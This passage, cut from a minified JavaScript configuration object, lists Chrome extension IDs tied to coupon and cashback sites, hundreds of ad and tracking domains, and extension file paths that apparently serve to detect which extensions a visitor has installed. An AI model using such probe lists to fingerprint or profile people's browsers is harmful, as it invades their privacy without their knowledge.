chrome-extension://bhdaglkclfmpgfggcppncdkahjnlimcj .topvoucherscode.co.uk chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp .rewardany.com chrome-extension://ogbhbgkiojdollpjbhbamafmedkeockb chrome-extension://gdhkdkbbkddjgnlgkebldinlnhnkibmb chrome-extension://ocallppfcfgngjhoplfhlmekcdjaeapl .knoji.com chrome-extension://hclkdpaahnpfenlibcmjnajjccpkhoak .quidco.com .topcashback.co.uk chrome-extension://kegphgaihkjoophpabchkmpaknehfamb .simplybestcoupons.com .fatcoupon.com chrome-extension://pobpfpjkinglgmimnijfpalppbefdeoc .vouchercodes.co.uk chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://mojiihpikmemamebdedmcphnolmbbnah chrome-extension://ifdpohocbpgbcnopccciobohojafffpl .capitalkoala.com chrome-extension://kpjdchaapjheajadlaakiiigcbhoppda chrome-extension://njhcehfcolmaioobhjbbhnndkkgmmmpe chrome-extension://cpgjnfpkkoenikceodpohcmedjfcbobh chrome-extension://honoemklecgbnjpccpjkfcgelcmpdjlg chrome-extension://ilbllekjgbodacnlcppddlingaiaddgd chrome-extension://kdgaenkjcjffbapobpodklhmiklkbald chrome-extension://idpbkophnbfijcnlffdmmppgnncgappc .ciuvo.com .priceblink.com .easyfundraising.org.uk chrome-extension://gngocbkfmikdgphklgmmehbjjlfgdemm chrome-extension://jfoanacamkbfibjbidbmeobmnndfgpca chrome-extension://kmajiclhfhbncoegkfboeldogkdbmkhj .streetify.com chrome-extension://fclffnepkjdpjolmngjgnbnappmnjdfd chrome-extension://gidejehfgombmkfflghejpncblgfkagj .couponfollow.com chrome-extension://lonhbebepogkjienmoeckjbjeichjaoa .letscompare.deals .rebatesme.cn chrome-extension://paalmbnghjoeomihfnhhkhgdfeelemof .widilo.co.uk",ultra:".charlestyrwhitt.com .adobedtm.com .bloomreach.com assets.bounceexchange.com .doubleclick.net .clarity.ms .criteo.com .bouncex.net .digitalgenius.com .contentsquare.net .pinterest.com .cookielaw.org .bing.com .trkn.us .verbolia.com .trustedshops.com .brandlock.io insight.adsrvr.org .tiktok.com .googletagmanager.com .google.co.in .dotomi.com .rapidspike.com .cdnwidget.com .revlifter.com www.facebook.com .tag4arm.com .rnengage.com .cquotient.com .mczbf.com .spotify.com firefox-settings-attachments.cdn.mozilla.net .apple.com www.google-analytics.com www.googletagmanager.com .mediawallahscript.com .mplat-ppcprotect.com analytics.google.com .facebook.net .attn.tv .facebook.com .omtrdc.net .pinimg.com px.steelhousemedia.com .oraclecloud.com js.adsrvr.org www.paypal.com .gi-solutionsgroup.com .media6degrees.com google.com/ccm/form-data/ www.google.com/pagead/ .bounceexchange.com .liadm.com .vimeocdn.com .feefo.com .dgdeepai.com .braintreegateway.com .1rx.io .atgsvcs.com data.adxcel-ec2.com dx.steelhousemedia.com .wknd.ai challenges.cloudflare.com .srcspot.com .d19amk6j1j07mw.cloudfront.net .stickyadstv.com .global-e.com applepay.cdn-apple.com .smct.io p.cquotient.com ib.adnxs.com .google.co.uk id5-sync.com api.bounceexchange.com .medallia.eu www.google.co.in .d2jjzw81hqbuqv.cloudfront.net .official-coupons.com .official-deals.co.uk cdn.pdst.fm ut.ra.linksynergy.com .oracle.com firefox.settings.services.mozilla.com t.paypal.com amplify.outbrain.com content-signature-2.cdn.mozilla.net .consensu.org bat.bing.net .adroll.com .360yield.com .adscale.de .attentivemobile.com img-s-msn-com.akamaized.net download-video.akamaized.net .crwdcntrl.net .mozilla.com .ctshirts.com .datadoghq-browser-agent.com idsync.rlcdn.com s.ad.smaato.net sessions.bugsnag.com .jsdelivr.net .bluekai.com tr.outbrain.com .hotjar.com .bidswitch.net .vimeo.com sync.outbrain.com .outbrain.com .paypalobjects.com sync-t1.taboola.com .revlifter.io dnacdn.net .tpmn.co.kr .clmbtech.com .tapad.com .postrelease.com .mediavine.com .teads.tv .tpmn.io .paypal.com .paa-reporting-advertising.amazon .taboola.com .agkn.com .rezync.com .adsrvr.org sync.taboola.com .taggstar.com api.edq.com 19vod-adaptive.akamaized.net csm.da.us.criteo.net us-central1-adaptive-growth.cloudfunctions.net .yieldlab.net simage2.pubmatic.com ww.steelhousemedia.com .onetrust.com pixel.advertising.com .yahoo.com fe3cr.delivery.mp.microsoft.com geolocation.onetrust.com .demdex.net 104vod-adaptive.akamaized.net .ivitrack.com .d2d7do8qaecbru.cloudfront.net .turn.com .brxcdn.com www.google.com/ads/ .smct.co sslwidget.criteo.com .mediarithmics.com ipb.smct.io .custhelp.com .rakuten.com tracking-protection.cdn.mozilla.net s.adroll.com f.vimeocdn.com e.cquotient.com .boldmetrics.io e1.emxdgt.com .omnitagjs.com .inmobi.com partner.mediawallahscript.com gem.gbc.criteo.com .ad.gt .d2hicexbdkkc9q.cloudfront.net .aralego.com gum.criteo.com trends.revcontent.com .smartclip.net .criteo.net .semasio.net .imrworldwide.com ups.analytics.yahoo.com .mention-me.com .lijit.com sync.search.spotxchange.com pippio.com .rfihub.com cdnjs.cloudflare.com/ajax/libs/ login.dotomi.com .emxdgt.com .krxd.net edge.microsoft.com .steelhousemedia.com .cdnbasket.net .openx.net image6.pubmatic.com www.paypalobjects.com fresnel.vimeocdn.com .rlcdn.com checkoutshopper-live.adyen.com .adentifi.com .3lift.com .thrtle.com .eyeota.net www.talkable.com sync.crwdcntrl.net .adnxs.com .d3g2g9r3ie8poo.cloudfront.net .casalemedia.com static.criteo.net .mookie1.com .kakao.com firehose.eu-west-1.amazonaws.com .dable.io .e-planning.net bh.contextweb.com .sjwoe.com .scorecardresearch.com .sonobi.com .nr-data.net .narrative.io .33across.com .meba.kr .gstatic.com ag.gbc.criteo.com .bidence.net sync.1rx.io .sitescout.com pixel.rubiconproject.com ds-aksb-a.akamaihd.net .unrulymedia.com vod-progressive.akamaized.net .linksynergy.com .adingo.jp .ad-stir.com .audrte.com .undertone.com .nxtck.com .gssprt.jp .mediaforge.com .braintree-api.com .sundaysky.com .dc-storm.com .udmserve.net .linkedin.com .virtualearth.net pm.w55c.net .bfmio.com .toast.com .adyen.com .w55c.net .kargo.com match.sharethrough.com .thisisdax.com .pubmatic.com .streamtheworld.com .mediaplex.com .rmtag.com .microad.jp nav.smartscreen.microsoft.com .socdm.com cms.analytics.yahoo.com .fwmrm.net .2o7.net .smartadserver.com cms.quantserve.com .everesttech.net .media.net .contextweb.com .rubiconproject.com .tremorhub.com .adswizz.com .aralego.net page.cdnbasket.net .icloud.com .admanmedia.com nypi.dc-storm.com .securedvisit.com ntp.msn.com fe2cr.update.microsoft.com .yieldmo.com .pki.goog .insightexpressai.com .mobon.net .truoptik.com .seedtag.com .tiktokw.us beacon.krxd.net smartscreen-prod.microsoft.com .loopme.me .smaato.net www.googleadservices.com .gvt1.com .ml314.com data.cdnbasket.net .rambler.ru d.adroll.mgr.consensu.org .owneriq.net .avocet.io sync.lemmatechnologies.com js-agent.newrelic.com cm.adgrx.com .amazon-adsystem.com tr.blismedia.com ads.scorecardresearch.com .mdhv.io .lkqd.net .hotjar.io t.pswec.com sync.go.sonobi.com tg.socdm.com .bnmla.com .amplitude.com .gumgum.com cx.atdmt.com .creative-serving.com .advertising.com .tribalfusion.com .adform.net .stackadapt.com .digicert.com snippets.cdn.mozilla.net .betweendigital.com rtb.mfadsrvr.com sync-tm.everesttech.net adservice.google.com .nhnace.com .company-target.com .sportradarserving.com .adsymptotic.com .dyntrk.com .mgid.com .getpocket.com pixel.spotify.com getpocket.cdn.mozilla.net .adition.com watson.telemetry.microsoft.com um.simpli.fi slscr.update.microsoft.com detectportal.firefox.com .creativecdn.com .optimizationguide-pa.googleapis.com fonts.googleapis.com sync.ipredictive.com ad.turn.com .bidr.io b1sync.zemanta.com ads.yahoo.com .twiago.com .skype.com .atdmt.com bcp.crwdcntrl.net s.tribalfusion.com .sharethis.com .update.googleapis.com .mozilla.org .tumblr.com accounts.google.com officehomeblobs.blob.core.windows.net .ib-ibi.com .bidtheatre.com .igaw.io pixel.tapad.com .addthis.com .kampyle.com .exelator.com .dmxleo.com .rqtrk.eu rtb.gumgum.com ce.lijit.com .qvdt3feo.com .rkdms.com .acuityplatform.com console.brightmountainmedia.com .adtdp.com maps.windows.com tools.google.com .opera.com .admixer.net www.msn.com consent.linksynergy.com .thebrighttag.com ieonlinews.microsoft.com .googleadservices.com cdn.content.prod.cms.msn.com .deepintent.com arc.msn.com 1f2e7.v.fwmrm.net .globalsign.net .onaudience.com msedge.b.tlu.dl.delivery.mp.microsoft.com clients1.google.com api.msn.com assets.msn.com .reson8.com .quantserve.com tile-service.weather.microsoft.com .newrelic.com tag.rmp.rakuten.com .lencr.org location.services.mozilla.com .googlesyndication.com shavar.services.mozilla.com crl.identrust.com sync.srv.stackadapt.com .adotmob.com .simpli.fi .mail.ru .safebrowsing.googleapis.com .extend.tv .usehero.com stags.bluekai.com login.live.com settings-win.data.microsoft.com .adhaven.com dsp.adfarm1.adition.com use.typekit.net .safebrowsing.apple .windowsupdate.com .mathtag.com .sub2tech.com danv01ao0kdr2.cloudfront.net bttrack.com .unpkg.com .datadoghq.com .admedo.com cognito-identity.eu-west-1.amazonaws.com .adalyser.com .nexx360.io .avct.cloud idpix.media6degrees.com .maps.googleapis.com .springserve.com",extp:{"data/ui/ui.html":1,"content/similarsites.html":1,"js/bjext.js":1,"data/src/commsMngr.js":1,"src/addsystem.js":1,"icons/pratikabu-stt-32-20.png":1,"ui/assets/img/download-mm.png":1,"icons/pratikabu-stt-32-6.png":1,"autocoupons/fonts/material-icons/material-icons.css":1,"images/ih-logo-42x44.png":1,"app/ui-web/ui-web.html":1,"js/blockbear-pixel-tracking.js":1,"icons/pratikabu-stt-clear-16.png":1,"iskydeluxefunctions.js":1,"code/mount_Service.js":1,"img/bar_btn_setting.png":1,"icons/pratikabu-stt-48-1.png":1,"saba-crypto-page.js":1,"data/popup/popup.html":1,"content/clip_result/clip_result.html":1,"images/hand-pointer.png":1,"img/bar_btn_ichiba.png":1,"images/qq@2x.png":1,"lib/single-file/processors/hooks/content/content-hooks-frames-web.js":1,"content/safecheck-notification/notification-iframe/index.html":1,"src/list_path.js":1,"js_/put_Alarm.js":1,"images/voucher-active@2x.svg":1,"web/ciuvo.js":1,"icons/pratikabu-stt-bottom-16.png":1,"images/hover/lowProtectionOff.png":1,"assets/sovetnik.min.js":1,"src/ys/sovetnik.min.js":1,"data/src/texthelpMain.js":1,"images/search-normal.png":1,"icons/pratikabu-stt-48-5.png":1,"iskydeluxemytubefunctions.js":1,"statusbar/index.html":1,"scripts/lib/lighter.js":1,"html/lbx-template.html":1,"remote/ext/v3/html/search.html":1,"autocoupons/images/ih-logo-42x44.png":1,"css/ac-savings-ratings.css":1,"images/import-bar-logo.png":1,"static/html/localProxy.html":1,"skin/delete2.png":1,"arrows/arrow_blue.png":1,"src/ext/ps/sovetnik.min.js":1,"icons/pratikabu-stt-32-1.png":1,"data/tooltip/tooltip.html":1,"img/bar_btn_search.png":1,"skin/images/":1,"html/feeds.html":1,"images/rmPanelicon.png":1,"images/avatar@3x.png":1,"main/decrementmetro.js":1,"icons/pratikabu-stt-clear-24.png":1,"code/additionProject.js":1,"icons/pratikabu-stt-pageup-16.png":1,"adsidebar/resources/adsidebar-icon-delete.png":1,"img/OffersLogo-LargeTM-no-tagline.svg":1,"code/insertSystem.js":1,"js/tpopup_local.html":1,"ContentScript/customCss_color.css":1,"icons/pratikabu-stt-48-32.png":1,"icons/pratikabu-stt-48-31.png":1,"images/vouchers-active@2x.png":1,"analysismodule/website_extract.js":1,"icons/pratikabu-stt-32-undefined.png":1,"skin/default/":1,"autocoupons/images/savings@2x.png":1,"adsidebar/resources/adsidebar-icon-expand.png":1,"data/inject/selector.html":1,"images/hover/rmProtectionOn.png":1,"images/pepegas/12_Joyga.png":1,"icons/pratikabu-stt-bottom-24.png":1,"data/src/commands.js":1,"images/brand-logos/OUOT.svg":1,"icons/pratikabu-stt-48-17.png":1,"progressWindow/progressWindow.html":1,"ui/deals.html":1,"assets/pages/banner.html":1,"data/src/comms/commsEmbedded.js":1,"src/settle_ticket.js":1,"images/icons8-bug-50.png":1,"images/vouchers-normal@2x.png":1,"icons/pratikabu-stt-dual-hr-1.png":1,"css/ui-toolkit/honey-ui-v4.2.6.min.css":1,"analyster/common.js":1,"adsidebar/resources/adsidebar-icon.png":1,"icons/pratikabu-stt-settings-24.png":1,"images/wechat@2x.png":1,"icons/pratikabu-stt-dual-vr-1.png":1,"css/honey-icons.min.css":1,"src/accumulatestore.js":1,"icons/pratikabu-stt-48-2.png":1,"css/ui-toolkit/honey-ui-v3.4.1.min.css":1,"images/hover/basicProtectionOff.png":1,"images/savings@2x.png":1,"icons/pratikabu-stt-32-2.png":1,"config/skin/toolbar.html":1,"images/hover/rmprotection_lowbugs.gif":1,"content_searchbar.html":1,"images/panelOff.png":1,"icons/pratikabu-stt-pageup-24.png":1,"images/voucher-normal@2x.svg":1,"access_window.js":1,"js/gwdang-notifier-ff.js":1,"data/content_script/inject_b.css":1,"js/vast.js":1,"images/goraise-icon.png":1,"ui/assets/img/download-mm-settings.png":1,"main/leavemembers.js":1,"css/honey-font.min.css":1,"img/sliding_tray-collapsed-thin.png":1,"src/commands.js":1,"icons/pratikabu-stt-32-31.png":1,"images/brand-logos/default.svg":1,"icons/pratikabu-stt-48-33.png":1,"ui/assets/img/download-mm-close.png":1,"html/bb-ta-template.html":1,"images/hover/noProtectionOff.png":1,"src/pepega/pepega.js":1,"data/src/loadingmanager.js":1,"code/include_accountant.js":1,"leavemealoneInjectScript.js":1,"images/bell-outline.svg":1,"images/sina@2x.png":1,"html/tl-template.html":1,"icons/pratikabu-stt-48-34.png":1,"web/libs/ciuvo-addon-sdk.min.js":1,"img/sliding_tray-close-thin.png":1,"css/honey-icons-v2.min.css":1,"src/commsMngr.js":1,"data/inject/index.html":1,"content_script/general/dark_1.css":1,"skin/socialwidgets/":1,"img/bar_btn_close.png":1,"modalPrompt/modalPrompt.html":1,"src/loadingmanager.js":1,"common/ui/":1,"lib/single-file/processors/hooks/content/content-hooks-web.js":1,"icons/pratikabu-stt-48-undefined.png":1,"data/ip/ip.html":1,"images/logo@2x.png":1,"data/contextMenu/contextMenu.html":1,"a181b4673216ad247a0f78066a9646e1.js":1,"js/btype.js":1,"frontend/notification/index.html":1,"inject_scripts/search_videos.js":1,"save-product.html":1,"icons/pratikabu-stt-32-14.png":1,"arrows/dual/arrow_blue.png":1,"src/texthelpMain.js":1,"adsidebar/resources/overridedocwrite.js":1,"images/smarty-logo.png":1,"css/ui-toolkit/honey-ui-v5.1.0.min.css":1,"html/statusbar.html":1,"images/transact-arrow@3x.png":1,"icons/pratikabu-stt-32-13.png":1,"icons/pratikabu-stt-32-23.png":1,"icons/pratikabu-stt-settings-16.png":1,"src/comms/commsEmbedded.js":1},u:{"es-gmtdmp.mookie1.com":1,"evt.undertone.com":1,"feelunique-gb.attn.tv":1,"flex.atdmt.com":1,"ggb-us.attn.tv":1,"hk-gmtdmp.mookie1.com":1,"hotelcollection.attn.tv":1,"i.clarity.ms":1,"jimbm.charlestyrwhitt.com":1,"k-aeu1.contentsquare.net":1,"l.teads.tv":1,"lapolicegear-us.attn.tv":1,"lexicon.33across.com":1,"liveconscious.attn.tv":1,"loadus.exelator.com":1,"madetrade.attn.tv":1,"match.deepintent.com":1,"mboxedge31.tt.omtrdc.net":1,"mobstub-us.attn.tv":1,"mount-it-us.attn.tv":1,"mybodyrestore.attn.tv":1,"nano-us.attn.tv":1,"nano.attn.tv":1,"newton.attn.tv":1,"node-p1w-ok7yoc.sitescout.com":1,"nordgreen.attn.tv":1,"o.pki.goog":1,"pancake.apple.com":1,"pearlsource-us.attn.tv":1,"pearlsource.attn.tv":1,"pixel.quantserve.com":1,"platform-cdn.sharethis.com":1,"prg.kargo.com":1,"privacyportal-synchrony.my.onetrust.com":1,"r.clarity.ms":1,"rainbow-us.attn.tv":1,"rainbow.attn.tv":1,"ritualzeroproof-us.attn.tv":1,"s-cs.send.microad.jp":1,"s-fn.ad.smaato.net":1,"s.seedtag.com":1,"s.thebrighttag.com":1,"s.update.rubiconproject.com":1,"seg.ad.gt":1,"skyfire.vimeocdn.com":1,"so.rlcdn.com":1,"spiceology.attn.tv":1,"sr-client-cfg.amplitude.com":1,"ssbsync-global.smartadserver.com":1,"status.cdnbasket.net":1,"sync.taboola.com":1,"tags.creativecdn.com":1,"token.rubiconproject.com":1,"toms-us.attn.tv":1,"tractor.attn.tv":1,"u.cdnwidget.com":1,"us3-api.eng.bloomreach.com":1,"ut.rd.linksynergy.com":1,"v.pinimg.com":1,"viasox-us.attn.tv":1,"vod-progressive-ak.vimeocdn.com":1,"web-smc.global-e.com":1,"widgets.pinterest.com":1,"ws12.hotjar.com":1,"ws15.hotjar.com":1,"ws3.hotjar.com":1,"ws33.hotjar.com":1,"ws36.hotjar.com":1,"ws39.hotjar.com":1,"ws42.hotjar.com":1,"wsp11.hotjar.com":1,"wsp28.hotjar.com":1,"www.tumblr.com":1,"xookool.attn.tv":1,"ads.undertone.com":1,"gum.criteo.com":1,"staples.tt.omtrdc.net":1,"cnv.event.prod.bidr.io":1,"segment.prod.bidr.io":1,"d.agkn.com":1,"s-cs.rmp.rakuten.com":1,"privacyportal-cdn.onetrust.com":1,"arclight.vimeo.com":1,"c.contentsquare.net":1,"secure-gl.imrworldwide.com":1,"ce.lijit.com":1,"c.az.contentsquare.net":1,"ctshirts.demdex.net":1,"dp-sync.dotomi.com":1,"dtm.charlestyrwhitt.com":1,"ps.eyeota.net":1,"dsum-sec.casalemedia.com":1,"geolocation.onetrust.com":1,"ade.clmbtech.com":1,"simage2.pubmatic.com":1,"gem.gbc.criteo.com":1,"dynamic.criteo.com":1,"bat.bing.com":1,"feefo.com":1,"20819671p.rfihub.com":1,"N/A":1,"a2.adform.net":1,"a2253.casalemedia.com":1,"acdn.adnxs.com":1,"ad.turn.com":1,"ads.avct.cloud":1,"ads.stickyadstv.com":1,"ads.yahoo.com":1,"amoracoffee.attn.tv":1,"amourprints.attn.tv":1,"api-glb-msp.smoot.apple.com":1,"api.official-deals.co.uk":1,"api.paypal.com":1,"asf.attn.tv":1,"asia.creativecdn.com":1,"askscratch.widget.custhelp.com":1,"bcp.crwdcntrl.net":1,"bonafide.attn.tv":1,"brickellmensproducts.attn.tv":1,"c3.adalyser.com":1,"carpe.attn.tv":1,"cat.us5.us.criteo.com":1,"cc.adingo.jp":1,"cdn-akamai.mookie1.com":1,"cdn.aralego.net":1,"cdsassets.apple.com":1,"cms-xch-chicago.33across.com":1,"colorescience-us.attn.tv":1,"cosabella-us.attn.tv":1,"crl.pki.goog":1,"csm.da.us.criteo.net":1,"csm.nl.eu.criteo.net":1,"csmetrics.hotjar.com":1,"dmp.adotmob.com":1,"dohenys-us.attn.tv":1,"download-video-ak.vimeocdn.com":1,"825585213.privacysandbox.googleadservices.com":1,"api-glb-fra.smoot.apple.com":1,"beacon-fra2.rubiconproject.com":1,"c6.paypal.com":1,"cdn.acuityplatform.com":1,"click.linksynergy.com":1,"cm.creativecdn.com":1,"delivery.steelhousemedia.com":1,"ei.rlcdn.com":1,"paypalobjects.com":1,"a4.tribalfusion.com":1,"ad.yieldlab.net":1,"fbs.smoot.apple.com":1,"giftexpress.attn.tv":1,"hero17337.attn.tv":1,"hilton.demdex.net":1,"img.mediaplex.com":1,"imp.emxdgt.com":1,"init.ess.apple.com":1,"pixel-eu.rubiconproject.com":1,"rtb.us5.us.criteo.com":1,"rtb.va.us.criteo.com":1,"smaato-match.dotomi.com":1,"static.criteo.com":1,"sync.mediawallahscript.com":1,"ws43.hotjar.com":1,"wsp42.hotjar.com":1,"www.atdmt.com":1,"www.oracle.com":1,"www.tag4arm.com":1,"log.pinterest.com":1,"srm.ba.contentsquare.net":1,"t.contentsquare.net":1,"bam.nr-data.net":1,"events.attentivemobile.com":1,"portal.brandlock.io":1,"5d0b6.v.fwmrm.net":1,"aroma360.attn.tv":1,"ep.smct.co":1,"legionathletics.attn.tv":1,"r.cquotient.com":1,"s-usweb.dotomi.com":1,"image4.pubmatic.com":1,"s3.global-e.com":1,"gateway.icloud.com":1,"action.media6degrees.com":1,"en-us.add-ons.mozilla.com":1,"encrypted-tbn2.gstatic.com":1,"extend.vimeocdn.com":1,"fledge.us.criteo.com":1,"gspe35-ssl.ls.apple.com":1,"htlb.casalemedia.com":1,"nebula-cdn.kampyle.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i1-v6exp3.v4.metric.gstatic.com":1,"visitor-usa02.omnitagjs.com":1,"ws8.hotjar.com":1,"d19amk6j1j07mw.cloudfront.net":1,"fe2cr.update.microsoft.com":1,"fonts.googleapis.com":1,"getpocket.cdn.mozilla.net":1,"slscr.update.microsoft.com":1,"sync.ipredictive.com":1,"b1sync.zemanta.com":1,"accounts.google.com":1,"data.adxcel-ec2.com":1,"api.edq.com":1,"watson.telemetry.microsoft.com":1,"events-ssc.33across.com":1,"farmgirl-us.attn.tv":1,"filtersfast-us.attn.tv":1,"firefox.settings.services.mozilla.com":1,"fledge-usa.creativecdn.com":1,"fledge.teads.tv":1,"gld.attn.tv":1,"help.apple.com":1,"init.push.apple.com":1,"insight.adsrvr.org":1,"jensonusa-us.attn.tv":1,"jensonusa.attn.tv":1,"lensflare.vimeo.com":1,"medianet-match.dotomi.com":1,"mixer.mobon.net":1,"mssdk-ttp2.tiktokw.us":1,"mydoorsign-us.attn.tv":1,"mygemma-us.attn.tv":1,"nearlynatural.attn.tv":1,"nextroundgolf-us.attn.tv":1,"oneskin.attn.tv":1,"open.spotify.com":1,"origin.acuityplatform.com":1,"p.adsymptotic.com":1,"p.teads.tv":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i2-v6exp3.ds.metric.gstatic.com":1,"p4-gubc52lqupc2u-yrfieczimrimruyo-if-v6exp3-v4.metric.gstatic.com":1,"paid.outbrain.com":1,"patriot-us.attn.tv":1,"pixel-us-west.rubiconproject.com":1,"pixel.advertising.com":1,"platform.linkedin.com":1,"prebid-match.dotomi.com":1,"privacyportal-de.onetrust.com":1,"q-eu1.az.contentsquare.net":1,"q001.sub2tech.com":1,"rbg.attn.tv":1,"rum-bb395706-b6c3-4e94-b8ad-922fa2784abc.rapidspike.com":1,"s.amazon-adsystem.com":1,"s2.adform.net":1,"seal.digicert.com":1,"smetrics.ctshirts.com":1,"ssl.gstatic.com":1,"ssp-csync.smartadserver.com":1,"sync.springserve.com":1,"t.clarity.ms":1,"t3.taboola.com":1,"t5.taboola.com":1,"t7.taboola.com":1,"tg.socdm.com":1,"trualchemy.attn.tv":1,"ums.acuityplatform.com":1,"usw.sportradarserving.com":1,"w.clarity.ms":1,"wr-us.contentsquare.net":1,"ws16.hotjar.com":1,"ws30.hotjar.com":1,"wsp22.hotjar.com":1,"wsp27.hotjar.com":1,"wsp34.hotjar.com":1,"wsp47.hotjar.com":1,"wsp9.hotjar.com":1,"www.charlestyrwhitt.com":1,"www.pinterest.com":1,"segments.company-target.com":1,"track.sv.rkdms.com":1,"ara.paa-reporting-advertising.amazon":1,"csync.loopme.me":1,"d.clarity.ms":1,"ih.adscale.de":1,"ids.cdnwidget.com":1,"a.audrte.com":1,"brxcdn.com":1,"client.prod.mplat-ppcprotect.com":1,"criteo-partners.tremorhub.com":1,"x.bidswitch.net":1,"rtb-csync.smartadserver.com":1,"x1.c.lencr.org":1,"icloud.com":1,"1md-us.attn.tv":1,"4moms.attn.tv":1,"934341492.privacysandbox.googleadservices.com":1,"938387129.privacysandbox.googleadservices.com":1,"a2509.casalemedia.com":1,"ae-gmtdmp.mookie1.com":1,"api-public.addthis.com":1,"balticborn-us.attn.tv":1,"beacon-iad3.rubiconproject.com":1,"beam.criteo.com":1,"blankstyle.attn.tv":1,"brooks.112.2o7.net":1,"c.sharethis.mgr.consensu.org":1,"cariumaca.attn.tv":1,"ch-gmtdmp.mookie1.com":1,"charlest-us.attn.tv":1,"charlest.attn.tv":1,"checkout-service.global-e.com":1,"checkout.paypal.com":1,"checkoutshopper-live.adyen.com":1,"cieleathletics.attn.tv":1,"clearbags-us.attn.tv":1,"cm-exchange.toast.com":1,"co-gmtdmp.mookie1.com":1,"consent.nxtck.com":1,"cotads.adscale.de":1,"csm.va.us.criteo.net":1,"ctshirts.com":1,"cw.addthis.com":1,"dermalogica.attn.tv":1,"di.rlcdn.com":1,"dmp.adform.net":1,"dmpsync.3lift.com":1,"dsp.adfarm1.adition.com":1,"ecoatm-us.attn.tv":1,"yahoo.com":1,"gumgum.com":1,"1036256037.privacysandbox.googleadservices.com":1,"831167147.privacysandbox.googleadservices.com":1,"a4059.casalemedia.com":1,"agent.aralego.com":1,"airestech.attn.tv":1,"b.sbox.stats.paypal.com":1,"cariuma-fr.attn.tv":1,"consumer.krxd.net":1,"cp.official-deals.co.uk":1,"dtm.advertising.com":1,"oracle.com":1,"b.stats.paypal.com":1,"cs.emxdgt.com":1,"hnd.stats.paypal.com":1,"ipl.smct.io":1,"measurement-api.criteo.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i1-v6exp3.v4.metric.gstatic.com":1,"perf-api.wknd.ai":1,"secure-assets.rubiconproject.com":1,"stags.bluekai.com":1,"sync.admanmedia.com":1,"track.linksynergy.com":1,"widget.criteo.com":1,"ws6.hotjar.com":1,"wsp18.hotjar.com":1,"wsp36.hotjar.com":1,"yield-op-idsync.live.streamtheworld.com":1,"www.paypalobjects.com":1,"maps.gstatic.com":1,"privacyportal-eu.onetrust.com":1,"cdn.cookielaw.org":1,"criteo-sync.teads.tv":1,"google.co.uk":1,"rakuten.com":1,"20738914p.rfihub.com":1,"cat.da.us.criteo.com":1,"cs.adingo.jp":1,"idsync.reson8.com":1,"imageproxy.us.criteo.net":1,"intljs.rmtag.com":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-if-v6exp3-v4.metric.gstatic.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i2-v6exp3.v4.metric.gstatic.com":1,"srm.af.contentsquare.net":1,"sxt.cdn.skype.com":1,"i.simpli.fi":1,"d.turn.com":1,"idsync.rlcdn.com":1,"www.gstatic.com":1,"ocsp.apple.com":1,"visitor-fra02.omnitagjs.com":1,"setup.icloud.com":1,"live.rezync.com":1,"assets.adobedtm.com":1,"sessions.bugsnag.com":1,"settings-win.data.microsoft.com":1,"smartscreen-prod.microsoft.com":1,"snippets.cdn.mozilla.net":1,"use.typekit.net":1,"match.sharethrough.com":1,"pippio.com":1,"fe3cr.delivery.mp.microsoft.com":1,"bttrack.com":1,"download-video.akamaized.net":1,"f.clarity.ms":1,"fledge-asia.creativecdn.com":1,"fledge.eu.criteo.com":1,"fonts.feefo.com":1,"freespirits-us.attn.tv":1,"fresnel-events.vimeocdn.com":1,"ftp.mozilla.org":1,"furniturecom.demdex.net":1,"gfore-us.attn.tv":1,"gilt.attn.tv":1,"gspe1-ssl.ls.apple.com":1,"hbx.media.net":1,"iadsdk.apple.com":1,"in.hotjar.com":1,"ipv4.d.adroll.com":1,"k.clarity.ms":1,"lectricebikes-us.attn.tv":1,"lhr.stats.paypal.com":1,"lightbox.attn.tv":1,"lvs.stats.paypal.com":1,"match.taboola.com":1,"mbiinc-privacy.my.onetrust.com":1,"mscdirect.demdex.net":1,"mscdirect.tt.omtrdc.net":1,"mssdk.tiktokw.us":1,"murad-us.attn.tv":1,"mwwebscripts.mediawallahscript.com":1,"mx-gmtdmp.mookie1.com":1,"myrainbow.attn.tv":1,"naturepedic-us.attn.tv":1,"nordgreen-us.attn.tv":1,"nstr.redinuid.imrworldwide.com":1,"p.liadm.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i1-v6exp3.v4.metric.gstatic.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-if-v6exp3-v4.metric.gstatic.com":1,"p4-fidrb5kdxd2ds-urjsqsuuctbcvymr-if-v6exp3-v4.metric.gstatic.com":1,"partner.googleadservices.com":1,"pixel-us.onaudience.com":1,"pixel.spotify.com":1,"pool.admedo.com":1,"pr.ybp.yahoo.com":1,"public.feefo.com":1,"q-aeu1.contentsquare.net":1,"q-us1.az.contentsquare.net":1,"r.bidswitch.net":1,"secure.insightexpressai.com":1,"securetags.w55c.net":1,"srv2.wa.marketingsolutions.yahoo.com":1,"ssp-sync.criteo.com":1,"stage-px.owneriq.net":1,"staples-us.attn.tv":1,"stickeryou-us.attn.tv":1,"superatv.attn.tv":1,"swscan.apple.com":1,"sync.crwdcntrl.net":1,"sync.mathtag.com":1,"t1.taboola.com":1,"ta.charlestyrwhitt.com":1,"thrtl.redinuid.imrworldwide.com":1,"toms.attn.tv":1,"trc-events.taboola.com":1,"u.clarity.ms":1,"uk005.sub2tech.com":1,"um.simpli.fi":1,"untilgone-us.attn.tv":1,"view.atdmt.com":1,"webservices.sub2tech.com":1,"ws.hotjar.com":1,"ws1.hotjar.com":1,"ws18.hotjar.com":1,"ws20.hotjar.com":1,"ws3.rqtrk.eu":1,"ws38.hotjar.com":1,"ws4.hotjar.com":1,"wsp1.hotjar.com":1,"wsp10.hotjar.com":1,"wsp2.hotjar.com":1,"wsp23.hotjar.com":1,"wsp29.hotjar.com":1,"wsp37.hotjar.com":1,"wsp6.hotjar.com":1,"wsp8.hotjar.com":1,"www.paypal.com":1,"www.rnengage.com":1,"www.sandbox.paypal.com":1,"x.dlx.addthis.com":1,"xp.apple.com":1,"zooplus.tt.omtrdc.net":1,"aa.trkn.us":1,"b1sync.outbrain.com":1,"criteo.net":1,"l.clarity.ms":1,"sync.smartadserver.com":1,"srm.bf.contentsquare.net":1,"load77.exelator.com":1